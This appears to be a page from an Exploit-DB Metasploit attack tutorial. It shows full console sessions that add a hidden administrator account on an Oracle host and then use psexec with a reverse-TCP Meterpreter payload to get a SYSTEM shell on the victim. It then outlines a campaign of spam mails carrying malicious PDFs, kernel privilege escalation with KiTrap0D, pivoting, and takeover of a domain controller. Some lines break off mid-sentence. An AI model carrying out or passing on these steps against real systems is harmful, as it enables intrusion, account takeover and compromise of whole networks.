 Vulnerability analysis, Security Papers, Exploit Tutorials                                                          http://www.exploit-db.com/papers/13621/


                           Use 'admin/oracle/post_exploitation/win32exec' to send command execution on victim system.

                  [MSF Result]----------------------------------------------------------------------------

                  msf > use admin/oracle/post_exploitation/win32exec
                  msf auxiliary(win32exec) > set CMD "net user zeq3ul 5plus4=10 /add && net localgroup administrators zeq3ul /add"
                  CMD => net user zeq3ul 5plus4=10 /add && net localgroup administrators zeq3ul /add
                  msf auxiliary(oracle_win32) > set SID RD.ORA
                  SID => RD.ORA
                  msf auxiliary(oracle_win32) > set RHOST 192.168.163.140
                  RHOST => 192.168.163.140
                  msf auxiliary(oracle_win32) > run

                  [*]   Creating MSF JAVA class...
                  [*]   Done...
                  [*]   Creating MSF procedure...
                  [*]   Done...
                  [*]   Sending command: 'net user zeq3ul 5plus4=10 /add && net localgroup administrators zeq3ul /add'
                  [*]   Done...
                  [*]   Auxiliary module execution completed

                  [End Result]----------------------------------------------------------------------------

                           Next step to full compromise system with PSEXEC and METERPRETER Payload

                  [MSF Result]----------------------------------------------------------------------------

                  msf > use windows/smb/psexec
                  msf exploit(psexec) > set RHOST 192.168.163.140
                  RHOST => 192.168.163.140
                  msf exploit(psexec) > set SMBUser zeq3ul
                  SMBUser => zeq3ul
                  msf exploit(psexec) > set SMBPass 5plus4=10
                  SMBPass => 5plus4=10
                  msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
                  PAYLOAD => windows/meterpreter/reverse_tcp
                  msf exploit(psexec) > set LHOST 192.168.163.137
                  LHOST => 192.168.163.137
                  msf exploit(psexec) > exploit

                  [*]   Connecting to the server...
                  [*]   Started reverse handler on port 4444
                  [*]   Authenticating as user 'zeq3ul'...
                  [*]   Uploading payload...
                  [*]   Created mFfFcDAj.exe...
                  [*]   Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.163.140[svcctl] ...
                  [*]   Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.163.140[svcctl] ...
                  [*]   Obtaining a service manager handle...
                  [*]   Creating a new service (mPJJxvtC - "MHMAPTlybviISxdBueIVtLYOTcL")...
                  [*]   Closing service handle...
                  [*]   Opening service...
                  [*]   Starting the service...
                  [*]   Removing the service...
                  [*]   Closing service handle...
                  [*]   Deleting mFfFcDAj.exe...
                  [*]   Sending stage (723456 bytes)
                  [*]   Meterpreter session 1 opened (192.168.163.137:4444 -> 192.168.163.140:1633)

                  meterpreter > getuid
                  Server username: NT AUTHORITYSYSTEM

                  [End Result]----------------------------------------------------------------------------



          ###############################
           [0x03] - Operation CloudBurst
          ###############################

                           Metasploit is a tool for exploiting system and software vulnerabilities.A new day has come with new software vulnerabilities such as "Opera

                           New Trend for attack is Attack Layer 8 - Client Side Exploit. So This chapter we will point to attack "From Slave to God" that start with C


                           << KiTrap0D >> Exploit for All Windows versions, Local Ring0 Kernel Exploit

                           All 32bit x86 versions of Windows NT released since 27-Jul-1993 are believed to
                           be affected, including but not limited to the following actively supported
                           versions:

                                   -   Windows   2000
                                   -   Windows   XP
                                   -   Windows   Server 2003
                                   -   Windows   Vista
                                   -   Windows   Server 2008
                                   -   Windows   7
                                   -   etc.

                           Kitrap0D were combine into Metasploit Framework Meterpreter ;) You must SVN update metasploit to the latest exploit too for get it.


                           This Operation, we send Many SPAM Mail to victim's mail then waiting for connection. We used Adobe JBIG2Decode Vulnerability that affect Ad


                  :MISSION:

                                         SPAM Mails
                  1.        Zea3ul ---------------------> Victim@abc.com (Open PDF and Reverse Shell back to Zeq3ul)
                              ^                                |
                              |                                |
                              --------------------------------/
                                  Reverse Meterpreter Shell

                  2.        Zeq3ul Get Meterpreter shell with USER's Priv, Then Exploit Local kernel with KiTrap0D to SYSTEM's Priv.
                  3.        Zeq3ul Can full compromise victim system, Then Pivot Network and Attack other machine that joined Domain Controller
                  4.        Compromise Domain Controller and all systems. Victory !!!




8 of 12                                                                                                                                     12/24/10 5:52 PM
 